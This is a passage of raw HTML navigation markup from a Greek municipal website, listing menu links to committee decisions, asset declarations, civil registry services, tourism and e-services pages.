			<li id="menu-item-19166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19166 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2020/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2020</div></a></li>
			<li id="menu-item-19164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19164 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2019/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2019</div></a></li>
			<li id="menu-item-19165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19165 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2018/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2018</div></a></li>
			<li id="menu-item-19163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19163 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2017/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2017</div></a></li>
			<li id="menu-item-12795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12795 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2016/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2016</div></a></li>
			<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2015/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2015</div></a></li>
			<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2014/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2014</div></a></li>
			<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2013/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2013</div></a></li>
			<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-2012/"><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10741 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής</div></a>
		<ul>
			<li id="menu-item-12797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12797 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82-2016/"><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής 2016</div></a></li>
			<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82-2015/"><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής 2015</div></a></li>
			<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82-2014/"><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής 2014</div></a></li>
			<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82-2013/"><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής 2013</div></a></li>
			<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11974 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%cf%80%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b6%cf%89%ce%ae%cf%82-2012/"><div class="g1-nav-item__title">Αποφάσεις Επιτροπής Ποιότητας Ζωής 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10781 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%85%cf%83%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7%cf%82/"><div class="g1-nav-item__title">Δηλώσεις Περιουσιακής Κατάστασης</div></a></li>
	</ul>
</li>
	<li id="menu-item-13370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13370 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bb%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%ce%bd/"><div class="g1-nav-item__title">Αποφάσεις Συλλογικών Οργάνων</div></a></li>
	<li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11942 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Προσκλήσεις</div></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12584 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__title">Κανονισμός καθαριότητας Δήμου Ζηρού</div></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12581 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__title">Υπηρεσίες Δημοτολογίου</div></a></li>
	<li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__title">Υπηρεσίες Ληξιαρχείου</div></a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-12036 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ισολογισμοί &#8211; Πόθεν Έσχες</div></a>
	<ul>
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12037 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b9%cf%83%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%ce%bc%ce%bf%ce%af/%ce%b9%cf%83%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/"><div class="g1-nav-item__title">Ισολογισμοί Δήμου</div></a></li>
		<li id="menu-item-12039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12039 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b9%cf%83%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%ce%bc%ce%bf%ce%af/%ce%b9%cf%83%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b6%ce%b7%cf%81%ce%bf%cf%85-%ce%b1-%ce%b5/"><div class="g1-nav-item__title">Ισολογισμοί ΖΗΡΟΥ Α.Ε.</div></a></li>
		<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%8c%ce%b8%ce%b5%ce%bd-%ce%ad%cf%83%cf%87%ce%b5%cf%82-%ce%b1%ce%b9%cf%81%ce%b5%cf%84%cf%8e%ce%bd/"><div class="g1-nav-item__title">Πόθεν Έσχες Αιρετών</div></a></li>
	</ul>
</li>
</ul></div>
</li>
<li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10673 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Παρουσίαση του Δήμου</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10676 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/"><div class="g1-nav-item__title">Γενικά Στοιχεία</div></a></li>
	<li id="menu-item-10680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10680 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d-2/"><div class="g1-nav-item__title">Ιστορία Δήμου Ζηρού</div></a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b5%cf%84%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bb%ce%b5%cf%8d%ce%ba%cf%89%ce%bc%ce%b1-100-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%b9%ce%ac%ce%b4%ce%b1/"><div class="g1-nav-item__title">Επετειακό Λεύκωμα</div></a></li>
</ul></div>
</li>
<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%bd%ce%bf%cf%81%ce%af%ce%b5%cf%82-%ce%bc%ce%bf%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%be%cf%89%ce%ba%ce%ba%ce%bb%ce%ae%cf%83%ce%b9%ce%b1/"><div class="g1-nav-item__title">Τουρισμός</div></a></li>
<li id="menu-item-12636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12636 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr/events-2/"><div class="g1-nav-item__title">Πολιτισμός</div></a></li>
<li id="menu-item-10789" class="g1-type-drops menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10789 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Επικοινωνία</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10787 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7/"><div class="g1-nav-item__title">Διαφήμιση</div></a></li>
</ul></div>
</li>
<li id="menu-item-11084" class="g1-type-tile-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11084 g1-menu-item-level-0 g1-type-tile g1-menu-item-type-tile"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ηλεκτρονικές Υπηρεσίες</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-19246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19246 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/%ce%b1%ce%b9%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/"><div class="g1-nav-item__title">Υποβολή Αιτημάτων</div></a></li>
	<li id="menu-item-10669" class="g1-color-blue-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-10669 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1/"><i class="fa fa-exclamation-triangle g1-nav-item__icon"></i><div class="g1-nav-item__title">Έργα του Δήμου</div></a></li>
	<li id="menu-item-11100" class="g1-color-purple-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-11100 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1/"><i class="fa fa-user g1-nav-item__icon"></i><div class="g1-nav-item__title">Υπηρεσίες ΑμεΑ</div></a></li>
	<li id="menu-item-11113" class="g1-color-purple-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-11113 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac-%ce%b5%cf%8d%cf%81%ce%b5%cf%83%ce%b7-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/"><i class="fa fa-wrench g1-nav-item__icon"></i><div class="g1-nav-item__title">Προσφορά &#038; Εύρεση Εργασίας</div></a></li>
	<li id="menu-item-11096" class="g1-color-orange-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-11096 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ae-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4-%cf%83/"><i class="fa fa-play-circle g1-nav-item__icon"></i><div class="g1-nav-item__title">Ζωντανή Μετάδοση Δ.Σ.</div></a></li>
	<li id="menu-item-11106" class="g1-color-orange-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-11106 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%8d%ce%b8%ce%b7%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bb%ce%b8%ce%bf%cf%85%cf%83%cf%8e%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac-2/"><i class="fa fa-youtube g1-nav-item__icon"></i><div class="g1-nav-item__title">Παρελθούσες Συνεδριάσεις</div></a></li>
	<li id="menu-item-11089" class="g1-color-red-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-11089 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/?p=2106"><i class="fa fa-comments g1-nav-item__icon"></i><div class="g1-nav-item__title">Ηλεκτρονική Διαβούλευση</div></a></li>
	<li id="menu-item-11112" class="g1-color-red-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-11112 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/?p=11108"><i class="fa fa-question g1-nav-item__icon"></i><div class="g1-nav-item__title">Προτεραιότητα Έργων του Δήμου</div></a></li>
	<li id="menu-item-11121" class="g1-color-green-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-11121 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/"><i class="fa fa-calendar g1-nav-item__icon"></i><div class="g1-nav-item__title">Εκδηλώσεις του Δήμου</div></a></li>
	<li id="menu-item-11311" class="g1-color-green-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-11311 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82/"><i class="fa fa-map-marker g1-nav-item__icon"></i><div class="g1-nav-item__title">Θεματικοί Χάρτες</div></a></li>
	<li id="menu-item-12934" class="g1-color-blue-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-12934 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://www.1535.syzefxis.gov.gr/?p=12929"><i class="fa fa-pencil-square g1-nav-item__icon"></i><div class="g1-nav-item__title">Θεματολογία Δημοτικών Συμβουλίων</div></a></li>
	<li id="menu-item-11265" class="g1-color-blue-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-11265 g1-menu-item-level-1 g1-menu-item-with-icon"><a href="http://188.164.202.13:8070/zirosgeo"><i class="fa fa-globe g1-nav-item__icon"></i><div class="g1-nav-item__title">Υ.ΓΕ.Π.</div></a></li>
</ul></div>
</li>
<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1/"><div class="g1-nav-item__title">Βοήθεια</div></a></li>
</ul>
                    
                                        
                </nav>
                <!-- END #g1-primary-nav -->
            </div><!-- END #g1-primary-bar -->

            
		</div>

        <div class="g1-background">
</div>	</div>
    </div>
	<!-- END #g1-header -->	

		
		
	
<!-- BEGIN #g1-precontent -->
<div id="g1-precontent" class="g1-precontent">
        <div class="g1-background">
</div></div>
<!-- END #g1-precontent -->

        <div class="g1-background">
        </div>
    </div>

	<!-- BEGIN #g1-content -->
	<div id="g1-content" class="g1-content">
        <div class="g1-layout-inner">
